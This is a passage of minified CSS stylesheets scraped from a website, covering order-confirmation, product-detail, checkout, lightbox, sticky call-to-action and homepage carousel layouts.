#EEE;margin-bottom:2rem}main #thanks section.order .order-confirmation{padding:1rem;border-bottom:1px solid #EEE}@media(max-width:768px){main #thanks section.order .order-confirmation{padding:2rem}}@media(max-width:480px){main #thanks section.order .order-confirmation{padding:1rem}}main #thanks section.order .order-confirmation .order-number .title{font-size:1.25rem;display:block;font-weight:bold}main #thanks section.order .info{line-height:1.2;padding:0;margin:0;border-bottom:1px solid #EEE}main #thanks section.order .info:after{display:block;clear:both;content:" ";overflow:hidden;height:0}main #thanks section.order .info h3{text-align:left;display:block!important;margin:0 0 1rem;font-size:1.25rem}main #thanks section.order .info section{width:100%;margin:0;padding:1rem;text-align:left}@media(max-width:768px){main #thanks section.order .info section{float:none;width:100%}}main #thanks section.order .info section div{display:block!important;text-align:left;line-height:1.4}main #thanks section.order .shipping-label{padding:1rem}main #thanks section.order .shipping-label a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main #thanks section.order .shipping-label a:hover{transform:scale(1.1);color:white}main #thanks section.order .items{background-color:#FFF;padding:1rem}main #thanks section.order .items li{background:none;vertical-align:baseline;padding-right:0}@media(max-width:960px){main #thanks section.order .items li{margin-bottom:2rem}}main #thanks section.order .items li>*{line-height:2}main #thanks section.order .items li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}main #thanks section.order .items li>.title{float:left;width:69%}@media(max-width:1100px){main #thanks section.order .items li>.title{width:60%}}@media(max-width:960px){main #thanks section.order .items li>.title{width:100%;margin-right:0}}main #thanks section.order .items li>.title a{text-decoration:none;font-weight:bold;color:#000;text-decoration:none;font-size:1rem;font-weight:500;letter-spacing:.5px}@media(max-width:960px){main #thanks section.order .items li>.title span.options{display:block;line-height:1;margin-bottom:.5rem}}main #thanks section.order .items li>.title span.options::before{font-size:.5rem;margin-left:.5rem;position:relative;top:-2px}main #thanks section.order .items li>.title span.options::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main #thanks section.order .items li>.title span.options::before{content:"\f068"}main #thanks section.order .items li .quantity{float:left;width:14%;font-weight:700;font-size:1rem;position:relative;top:2px}@media(max-width:960px){main #thanks section.order .items li .quantity{width:50%;text-align:left}}@media(max-width:480px){main #thanks section.order .items li .quantity{width:30%}}main #thanks section.order .items li .quantity:before{content:"QTY:"}main #thanks section.order .items li .price{float:right;width:14%;position:relative;top:0;padding-top:0;text-align:right;height:unset}@media(max-width:1200px){main #thanks section.order .items li .price{width:20%}}@media(max-width:960px){main #thanks section.order .items li .price{width:40%;text-align:right}}@media(max-width:480px){main #thanks section.order .items li .price{width:60%}}main #thanks section.order .items li .price .total{width:50%}main #thanks section.order .items li .price .amount{font-size:1rem;font-weight:bold;color:#585858}main #thanks section.order .items li .price span.title{font-size:10px;color:#000}main #thanks section.order .summary{margin-bottom:0!important}main #thanks section.order .summary>div{padding:.5rem 1rem!important;border-bottom-width:1px}main #thanks section.order .summary>div.total{border-bottom:0;background-color:#EFEFEF;font-size:1.5rem}main #login .new_user .new-user-container{margin-bottom:3rem}main nav.breadcrumb{margin-bottom:2rem}main nav.breadcrumb ol{list-style:none;margin:0}main nav.breadcrumb ol li a{font-size:1rem}main nav.breadcrumb.store-breadcrumbs li{margin-right:.75rem!important}main nav.breadcrumb.store-breadcrumbs li::after{margin-left:.75rem!important}.carousel .thumbnails li{box-shadow:0 2px 5px rgba(0,0,0,0.3);background-color:#6A6A6A}#minicart{z-index:20}#minicart div.contents p{margin-top:0}article.product-detail>.page-body>.container{padding:0}article.product-detail>.page-body>.container:after{display:block;clear:both;content:" ";overflow:hidden;height:0}@media(min-width:769px){article.product-detail>.page-body>.container .visuals{float:left;width:calc(33.33% - 3rem);margin-right:3rem}}@media(min-width:769px){article.product-detail>.page-body>.container .product-container{float:right;width:66.66%}}article.product-detail>.page-body>.container .product-container>header{margin:0}article.product-detail>.page-body>.container .product-container>header h1{font-size:1.5rem;line-height:1.3;margin:0;font-weight:bold;text-align:left}article.product-detail>.page-body>.container .product-container section{margin-bottom:0;border-top:1px solid #EFEFEF;font-size:0;padding:.5rem 0}article.product-detail>.page-body>.container .product-container section>h2{margin:1rem 0 1.5rem;position:relative;cursor:pointer;font-size:1.5rem}article.product-detail>.page-body>.container .product-container section>h2 span{display:block;cursor:pointer}article.product-detail>.page-body>.container .product-container section>h2 span::after{position:absolute;font-size:1rem;right:0;top:50%;transform:translateY(-50%)}article.product-detail>.page-body>.container .product-container section>h2 span::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.product-detail>.page-body>.container .product-container section>h2 span::after{content:"\f107"}article.product-detail>.page-body>.container .product-container section div{display:block}article.product-detail>.page-body>.container .product-container section label{width:auto;padding:0;margin-right:.25rem}article.product-detail>.page-body>.container .product-container section>*{font-size:1rem;line-height:1.3}article.product-detail>.page-body>.container .product-container section:first-child{margin-bottom:0}article.product-detail>.page-body>.container .product-container section:last-child{border-bottom:1px solid #EFEFEF}article.product-detail>.page-body>.container .product-container section .content-container{margin:1rem 0}article.product-detail>.page-body>.container .product-container section .content-container:after{display:block;clear:both;content:" ";overflow:hidden;height:0}article.product-detail>.page-body>.container .product-container section .content-container h3{font-size:1.5rem;margin-bottom:1rem;text-transform:unset}article.product-detail>.page-body>.container .product-container section .content-container h3+ul{margin:0 0 1rem;border:1px solid #EFEFEF}article.product-detail>.page-body>.container .product-container section .content-container h3+ul li{padding:.75rem;list-style-type:none;font-size:.85rem}article.product-detail>.page-body>.container .product-container section .content-container h3+ul li:nth-child(odd){background:#EFEFEF}article.product-detail>.page-body>.container .product-container section .content-container h3+ul li a{text-decoration:none;font-size:.85rem}article.product-detail>.page-body>.container .product-container section .content-container h3+ul li>h4{font-size:1rem;font-size:.85rem;font-weight:500;margin-bottom:0}article.product-detail>.page-body>.container .product-container section .content-container .feed{width:100%!important;text-align:left;float:none;border:none}article.product-detail>.page-body>.container .product-container section .content-container .feed section{border:none;width:100%;padding:.25rem 0;margin-bottom:0;min-height:unset;background-image:linear-gradient(to right,#ABABAB 33%,rgba(255,255,255,0) 0);background-position:bottom;background-size:3px 1px;background-repeat:repeat-x}article.product-detail>.page-body>.container .product-container section .content-container .feed section *{line-height:1;font-size:.8rem}article.product-detail>.page-body>.container .product-container section .content-container .feed section:last-child{background-image:none!important}article.product-detail>.page-body>.container .product-container section .content-container .feed section .visual{float:left;width:40px;padding-left:.5rem}article.product-detail>.page-body>.container .product-container section .content-container .feed section .visual a{display:block}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text{width:calc(100% - 40px);padding:0 1rem;display:flex}@media(max-width:960px){article.product-detail>.page-body>.container .product-container section .content-container .feed section .text{padding-right:0}}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text>*{padding:0 .25rem}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text h1{width:100%;line-height:1.75;margin:0;color:#000;font-size:.9rem;padding-top:3px;font-weight:normal}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .product-number{width:20%}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .product-number>*{line-height:1;display:block}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .product-number label{padding:0;margin-right:.25rem;width:auto!important;display:inline-block;line-height:1}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .qty{width:15%}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .qty label{font-size:.8rem;line-height:1}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price{width:20%;margin:0}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price .retail *,article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price .sale *{font-size:.8rem;color:black;line-height:1}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}article.product-detail>.page-body>.container .product-container section .content-container .feed section .text .price.discounted .retail *{color:#C4C1C1!important}article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover{background-color:#F7F7F7}article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover a{color:#007DB6}article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover h2,article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover time,article.product-detail>.page-body>.container .product-container section .content-container .feed section:hover .total{color:#007DB6}article.product-detail>.page-body>.container .product-container section .content-container table{margin-bottom:0}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link{display:block;position:relative;background-color:black;margin:2rem auto}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link img{opacity:.5;display:block;width:100%}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link::before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#FFF;font-size:3.25rem;z-index:100}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.product-detail>.page-body>.container .product-container section .content-container a.tt4-video-link::before{content:"\f04b"}article.product-detail>.page-body>.container .product-container section .content-container hr{border-color:#EFEFEF}article.product-detail>.page-body>.container .product-container section.hide-content h2 span::after{position:absolute;font-size:1rem;right:0;top:50%;transform:translateY(-50%)}article.product-detail>.page-body>.container .product-container section.hide-content h2 span::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.product-detail>.page-body>.container .product-container section.hide-content h2 span::after{content:"\f106"}article.product-detail>.page-body>.container .product-container section.hide-content .content-container{display:none}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button){border:none;background:transparent;padding:0;position:relative;margin-bottom:2rem;margin-top:.5rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price{font-weight:bold;margin-bottom:1rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price label{display:none}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price>*{display:inline-block}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail *,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale *{font-size:1rem;line-height:2}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail * input,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale * input{max-width:fit-content}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail * select,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail * input,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale * select,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale * input{border-radius:unset}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail *{color:#000;margin-bottom:1rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .price.discounted .retail *{color:#C4C1C1!important}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail abbr,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .retail span.amount,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale abbr,article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) .sale span.amount{font-size:1.3rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form{margin:0;line-height:1;clear:unset}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul{margin-bottom:0;border-bottom:0}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li{margin-bottom:0}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li.text.quantity{display:flex;margin:2rem 0 1rem;text-transform:uppercase;line-height:1;align-items:center;padding:0;margin:0;border-top:0;margin-bottom:2rem}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li.text.quantity label{width:inherit;font-size:.7rem;text-transform:uppercase;color:#000}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li.text.quantity label:after{content:":"}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul li.text.quantity input#opts-qty{display:inline-block;width:inherit;max-width:100px;font-size:1rem;line-height:1;height:2rem;text-align:center;padding:0 1rem;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form ul label{font-size:1rem;letter-spacing:2px;line-height:2.3}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form .buttons{display:block;width:100%;font-size:1rem;margin-top:1rem;clear:unset}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form .buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;background-color:#007DB6;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}article.product-detail>.page-body>.container .product-container .add_to_cart:not(button) form .buttons button:hover{transform:scale(1.1);color:white}article.product-detail>.page-body>.container .product-container .description p,article.product-detail>.page-body>.container .product-container .description p span{font-size:1rem!important}article.product-detail>.page-body>.container .product-container .description p:empty{display:none}article.product-detail>.page-body>.container .product-container .description p{margin-top:0}article.product-detail>.page-body>.container .product-container .details table{border:1px solid #EFEFEF}article.product-detail>.page-body>.container .product-container .details table tr{display:flex}article.product-detail>.page-body>.container .product-container .details table tr:nth-child(odd){background:#EFEFEF}article.product-detail>.page-body>.container .product-container .details table tr th,article.product-detail>.page-body>.container .product-container .details table tr td{font-size:.8rem;line-height:1.3;width:50%;display:block;padding:.5rem;border:1px solid #DBDBDB;text-align:left}article.product-detail>.page-body>.container .product-container .details table tr td span.contributor:last-child span.comma{display:none}article.product-detail>.page-body>.container .product-container .preview_streaming_media .content-container section{border:unset;position:relative;padding-top:0}article.product-detail>.page-body>.container .product-container .preview_streaming_media .content-container section .audio-container a.tt4-audio-link{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;margin-top:0}article.product-detail>.page-body>.container .product-container .preview_streaming_media .content-container section .audio-container a.tt4-audio-link:hover{transform:scale(1.1);color:white}article.product-detail>.page-body>.container .product-container>.editions ul{border:1px solid #EFEFEF;margin-left:0}article.product-detail>.page-body>.container .product-container>.editions ul li{list-style-type:none;font-size:.8rem}article.product-detail>.page-body>.container .product-container>.editions ul li:nth-child(odd){background:#EFEFEF}article.product-detail>.page-body>.container .product-container>.editions ul li a{text-decoration:none;width:100%;display:flex;color:#231F20}article.product-detail>.page-body>.container .product-container>.editions ul li a>*{line-height:1.3;width:50%;display:block;padding:.5rem;border:1px solid #DBDBDB;text-align:left}article.product-detail>.page-body>.container .product-container>.editions ul li a>*:first-child{font-weight:bold;text-decoration:underline}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section{display:flex;background-color:#EFEFEF;padding:1rem 2rem}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section a{display:flex;align-items:center}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section .visual{width:50px;padding-left:0;margin:0 15px 0 0}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section h3{width:calc(100% - 65px);margin:0}article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section .text,article.product-detail>.page-body>.container .product-container .bundle_products .feed.bundle section .visuals{display:none}article.product-detail>.page-body .related_products{border-top:1px solid #EEE;padding-top:3.75em;margin-top:5rem}article.product-detail>.page-body .related_products .feed.products>section{width:25%}@media(max-width:1200px){article.product-detail>.page-body .related_products .feed.products>section{width:33.33%}}@media(max-width:768px){article.product-detail>.page-body .related_products .feed.products>section{width:50%}}@media(max-width:600px){article.product-detail>.page-body .related_products .feed.products>section{width:100%}}article.product-detail>.page-body .related_products .feed.products>section .image{margin-bottom:.75rem}@media(min-width:1201px){article.product-detail>.page-body .related_products .feed.products>section .image img{margin-bottom:0}}@media(max-width:1200px){article.product-detail>.page-body .related_products .feed.products>section .image img{margin-bottom:0}}article.product-detail>.page-body .related_products .feed.products>section .text h1{font-size:1.4rem;margin-top:0;margin-bottom:.5rem}article.product-detail>.page-body .related_products .feed.products>section .text .price{line-height:1.3;margin:0;font-weight:bold;font-size:1rem}.stars.average-review{margin-bottom:2rem}.stars #review-stars{width:130px!important}.stars #review-stars img{width:20px;display:inline-block;margin-bottom:0}.stars span.star{width:20px;display:inline-block}.stars span.star img{width:20px;display:inline-block;margin-bottom:0}section#product-reviews{margin-top:3rem}section#product-reviews>header h2{color:#007DB6}section#product-reviews>*{width:100%}section#product-reviews>section{padding-left:2rem;border-left:4px solid #EEE}article.review.product{display:flex;flex-wrap:wrap}article.review.product>*{width:100%}article.review.product>.back{order:1;margin-bottom:2rem}article.review.product>.product{margin-bottom:3rem;margin-top:1rem}@media(min-width:769px){article.review.product>.product{width:20%;order:2}}article.review.product>.product .text h1{margin:1rem 0 0;font-size:1rem;text-align:left;line-height:1.3}@media(min-width:769px){article.review.product>.text{order:3;width:80%;padding-left:4rem}}article.review.product>.text>h3{margin-bottom:1rem}article.review.product>.text .description{margin:1rem 0}article.review.product>.text .meta{margin-bottom:.5rem;display:block;font-style:italic;color:#A9A9A9}form#checkout-form li.checkbox label{line-height:1.5}form#checkout-form>section{padding:1rem}form#checkout-form>section ul.fields li{margin-bottom:1rem}form#checkout-form .shipping .address_book{margin-bottom:1rem}form#checkout-form #confirm section.order>h2{background:transparent;border-bottom:2px solid #EFEFEF;padding-bottom:1rem;margin-bottom:0;margin-top:0}form#checkout-form #confirm section.order .items li{padding-right:.45em;border-bottom:1px dashed #E8E5E5;background:none;background-color:transparent;padding-top:1rem;padding-bottom:1rem}@media(max-width:600px){form#checkout-form #confirm section.order .items li{text-align:center}}form#checkout-form #confirm section.order .items li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form#checkout-form #confirm section.order .items li .price{position:relative;float:right;min-width:200px;text-align:right;top:1px;top:-6px;height:auto}@media(max-width:600px){form#checkout-form #confirm section.order .items li .price{float:none;min-width:unset;text-align:center;top:1px;display:block;margin-top:1rem;width:100%}}form#checkout-form #confirm section.order .items li .price .total{width:50%}@media(max-width:600px){form#checkout-form #confirm section.order .items li .price .total{width:30%}}@media(max-width:600px){form#checkout-form #confirm section.order .items li .price .each{width:30%}}form#checkout-form #confirm section.order .items li .price .each.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}form#checkout-form #confirm section.order .items li .price span.amount{font-weight:bold;color:#585858;font-size:.85rem!important}form#checkout-form #confirm section.order .items li .title{color:#000;text-decoration:none;font-size:.85rem;font-weight:500;letter-spacing:.5px}@media(max-width:600px){form#checkout-form #confirm section.order .items li .title{margin-bottom:.5rem}}form#checkout-form #confirm section.order .items li span.options{color:#A2A2A2;font-style:italic;font-size:.85rem;display:inline-block;line-height:1}form#checkout-form #confirm section.order .items li span.options::before{position:relative;top:0;font-size:.5rem;margin-left:5px}form#checkout-form #confirm section.order .items li span.options::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form#checkout-form #confirm section.order .items li span.options::before{content:"\f068"}@media(max-width:600px){form#checkout-form #confirm section.order .items li .quantity{padding-right:0;margin-right:-5px}}form#checkout-form #confirm section.order .summary{margin-top:0;padding:0;border:unset}form#checkout-form #confirm section.order .summary>div{border:none;font-size:.85rem}form#checkout-form #confirm section.order .summary .total{border-top:2px solid #EEE;border-bottom:2px solid #EEE}form#checkout-form #confirm section.order .summary .total *{color:#232323;font-size:1.2rem;line-height:2}form#checkout-form #confirm section.order .summary .price{position:relative;float:right;min-width:200px;text-align:right;top:1px;top:-6px}form#checkout-form #confirm section.order .summary .price .total{width:50%}section.feed.products.point-of-purchase{width:100%;padding-left:0;margin-top:6rem;border-top:1px solid #EEE;padding-top:2rem}section.feed.products.point-of-purchase>header h2{font-size:1rem;margin-bottom:1rem;font-style:italic}section.feed.products.point-of-purchase>section{padding-left:3rem;overflow:hidden;border:1px solid #EEE;width:100%;background:#F7F7F7;padding:1rem;margin-bottom:1rem!important}@media(min-width:361px){section.feed.products.point-of-purchase>section{display:flex;align-items:center}}@media(min-width:361px){section.feed.products.point-of-purchase>section .visual{width:100px}}@media(max-width:360px){section.feed.products.point-of-purchase>section .visual{margin-bottom:1rem}}@media(min-width:361px){section.feed.products.point-of-purchase>section .text{width:calc(100% - 100px);padding-left:2rem}}section.feed.products.point-of-purchase>section .text>h1{font-size:1rem;margin-bottom:.5rem;margin-top:0}section.feed.products.point-of-purchase>section .text .price{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}section.feed.products.point-of-purchase>section .text .price .amt{margin-bottom:.5rem;margin-top:.25rem}section.feed.products.point-of-purchase>section .text .price button{margin-bottom:0;margin-top:0;max-width:150px;display:block}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/lightboxfd29.css
body_size: 784
content:
#lightbox{display:none;z-index:100;transition:.5s;position:fixed;max-height:90%;overflow-x:hidden;max-width:1000px;width:94%;left:50%;top:10%;transform:translateX(-50%);height:80%}#lightbox.hideMe{display:none}#lightbox.slide-right{transform:translateX(180px)}#lightbox .bg{width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,0.75);position:absolute;z-index:101}#lightbox #lightbox-container{background:white;margin:0 auto;padding:0;z-index:102;position:relative}#lightbox #lightbox-container .visual{max-width:100%}#lightbox #lightbox-container .visual img{display:block;width:100%;max-width:100%}#lightbox #lightbox-container a{display:block;text-decoration:none;color:black}@media(max-width:768px){#lightbox #lightbox-container a{display:flex;justify-content:center;align-items:center;flex-direction:column}}#lightbox #lightbox-container .text{padding:2rem}@media(max-width:768px){#lightbox #lightbox-container .text{padding:1rem}}#lightbox #lightbox-container .text h2{font-size:2rem;line-height:1.3;margin-bottom:.75rem;margin-bottom:0}@media(max-width:768px){#lightbox #lightbox-container .text h2{font-size:1.3rem;margin-bottom:.5rem}}#lightbox #lightbox-container .text button{height:unset}@media(min-width:769px){#lightbox #lightbox-container.horizontal-stack a{display:flex;justify-content:center;align-items:center}}#lightbox #lightbox-container.horizontal-stack a .text,#lightbox #lightbox-container.horizontal-stack a .visual{width:100%}@media(min-width:769px){#lightbox #lightbox-container.horizontal-stack a .text,#lightbox #lightbox-container.horizontal-stack a .visual{width:50%}}#lightbox #lightbox-container.vertical-stack{max-width:600px}#lightbox #lightbox-container .close{position:absolute;right:1rem;top:1rem;font-size:2rem;right:0;top:0;font-size:2rem;background:rgba(0,0,0,0.4);padding:.5rem}#lightbox #lightbox-container .close:hover{cursor:pointer}#lightbox #lightbox-container .close::after{color:white}#lightbox #lightbox-container .close::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#lightbox #lightbox-container .close::after{content:"\f00d"}#lightbox[href="javascript:void(0);"]{cursor:text}#lightbox .mfp-close{color:#FFF;padding-right:0;width:14px;opacity:1;right:0rem;top:-2.5rem;display:none}.mfp-content{width:1000px!important;max-width:100%}.mfp-content #lightbox{display:block}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/sticky-ctasfd29.css
body_size: 588
content:
.sticky-cta{position:fixed;bottom:0;z-index:500;transition:transform .2s;transform:translateY(calc(100% - -20px));bottom:0!important;width:100%;right:0;left:0;animation-duration:.5s;animation-delay:2s;animation-timing-function:ease-in-out;animation-iteration-count:1;animation-fill-mode:forwards;animation-name:slideUp}@media(min-width:769px){.sticky-cta{display:none}}.sticky-cta .close-box{display:block;width:20px;height:20px;position:absolute;bottom:5px;cursor:pointer;right:0;top:0}.sticky-cta .close-box:before,.sticky-cta .close-box:after{content:"";background-color:#FFF;border:2px solid #FFF;border-radius:3px;position:absolute;height:90%;left:4px;top:4px}.sticky-cta .close-box:after{transform:rotate(-45deg)}.sticky-cta .close-box:before{transform:rotate(45deg)}.sticky-cta .sticky-container{background:#FFF;padding:1rem 1.5rem;box-shadow:0 0 10px rgba(0,0,0,0.3);display:block;line-height:1.2;max-width:unset;width:100%}.sticky-cta .sticky-container a{text-decoration:none}.sticky-cta .sticky-container a .content>*:last-child{margin-bottom:0}.sticky-cta.hideMe{transform:translateY(100%)!important}.sticky-cta.hideMe .close-box:before,.sticky-cta.hideMe .close-box:after{height:50%}.sticky-cta.hideMe .close-box:before{top:12%}.sticky-cta.hideMe .close-box:after{top:12%}@keyframes slideUp{from{transform:translateY(calc(100% - -20px))}to{transform:translateY(0)}}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/homefd29.css
body_size: 3476
content:
body:after{top:0;left:0;z-index:0;width:100%;height:100%;content:"";background-image:url("../svg/logo-brand-globe.svg");background-repeat:no-repeat;background-position:center center;background-size:auto 475px;background-attachment:fixed;opacity:.1}#document{position:relative;z-index:1}.site-header{margin-bottom:0}#carousel_home{background-color:#FFF}#carousel_home .carousel-hero-slides{height:66vh;min-height:0;max-height:66vh}#carousel_home .slide-img-container{position:relative}#carousel_home .slide-img-container img{width:100%;height:100%;object-fit:cover}#carousel_home .carousel-slide-mask{position:absolute;bottom:-1px;left:0;width:auto;height:2rem}#carousel_home .caption{color:#231F20}#carousel_home .title{position:relative;margin:0;font-size:2.25rem;line-height:106.667%;color:#0A5276}@media(min-width:769px){#carousel_home .title{font-size:2.75rem}}@media(min-width:961px){#carousel_home .title{font-size:3.25rem}}#carousel_home .styled-quote{color:#007DB6}#carousel_home .copy{margin:0}#carousel_home .copy>:last-child{margin:0}#carousel_home .copy,#carousel_home .copy *{font-size:1rem;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5rem}#carousel_home .actions a{margin-bottom:0;margin-left:0;color:#007DB6;background-color:transparent;border-color:#007DB6}#carousel_home .controls{position:absolute;top:9.25rem;right:1.5rem;z-index:100;display:flex;gap:.5rem}#carousel_home .controls li span{width:2.5rem;height:2.5rem;display:block;line-height:2.375rem;text-align:center;overflow:hidden;border-radius:100%;color:#FFF;border:1px solid #CCC;cursor:pointer}#carousel_home .controls li span:before{display:block}#carousel_home .controls li span:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#carousel_home .controls li span:before{content:"\f0c8"}#carousel_home .controls .previous span:before{content:"\f104"}#carousel_home .controls .next span:before{content:"\f105"}#carousel_home .controls .pause,#carousel_home .thumbnails{display:none}@media(max-width:960px){#carousel_home{margin-top:.75rem}#carousel_home .carousel-hero-slide{padding:0}#carousel_home .caption.placement-left,#carousel_home .caption.placement-right,#carousel_home .caption.placement-center{top:0;right:auto;padding:1rem;text-align:left;display:flex;flex-direction:column;justify-content:center;gap:1.5rem;transform:none}#carousel_home .slide-img-container{height:56.25vw}}@media(min-width:961px){#carousel_home{margin-top:.25rem}#carousel_home .carousel-hero-slides{min-height:0;max-height:66vh}#carousel_home .carousel-hero-slide{padding:0;display:flex;justify-content:flex-end}#carousel_home .caption{padding-right:6rem;padding-left:3rem}#carousel_home .caption.placement-left,#carousel_home .caption.placement-right,#carousel_home .caption.placement-center{top:0;right:auto;bottom:96px;width:43.33vw;text-align:left;display:flex;flex-direction:column;justify-content:center;gap:1.5rem;transform:none}#carousel_home .leading-quote{position:absolute;font-size:150%;transform:translateX(-36px)}#carousel_home .slide-img-container{width:56.67vw;height:100%;overflow:hidden}#carousel_home .slide-img-container:after{content:"";position:absolute;right:0;bottom:0;width:360px;height:216px;background-image:url("../svg/logo-brand-globe-white.svg");background-repeat:no-repeat;background-position:left top;background-size:390px auto}#carousel_home .slide-img-container img{border-radius:1.5rem 0 0 1.5rem}#carousel_home .carousel-slide-mask{height:4.5rem}#carousel_home .controls{top:unset;right:unset;bottom:5.25rem;left:43.33vw}}@media(min-width:1333px){#carousel_home{margin-top:-1.5rem}}@media(max-height:768px){#carousel_home .title{font-size:2.25rem}#carousel_home p+br{display:none}}@media(max-width:960px){#carousel_home .slide-img-container{max-height:50%}}@media(max-width:960px) and (orientation:landscape){#carousel_home .title{font-size:2.25rem}#carousel_home p+br{display:none}#carousel_home .carousel-hero-slides{height:100vh;max-height:none}#carousel_home .carousel-hero-slide{padding:0}#carousel_home .caption.placement-left,#carousel_home .caption.placement-right,#carousel_home .caption.placement-center{top:0;right:auto;padding:1rem;text-align:left;display:flex;flex-direction:column;justify-content:center;gap:1.5rem;transform:none}#carousel_home .slide-img-container{height:56.25vw}}#intro-content{background-color:#FFF}@media(min-width:961px){#intro-content{margin-top:-6rem;display:flex;align-items:flex-end}}.mission-statement{position:relative;margin-bottom:1.5rem;padding:0 0 36px 36px;display:flex;justify-content:flex-end}@media(min-width:961px){.mission-statement{padding:120px 60px 0 0;flex:1}}.mission-statement .visual{position:absolute;bottom:0;left:0;z-index:0;width:67vw;overflow:hidden;background-color:#007DB6;border-radius:0 1.5rem 1.5rem 0;aspect-ratio:7/8;max-width:480px;max-height:552px}@media(min-width:961px){.mission-statement 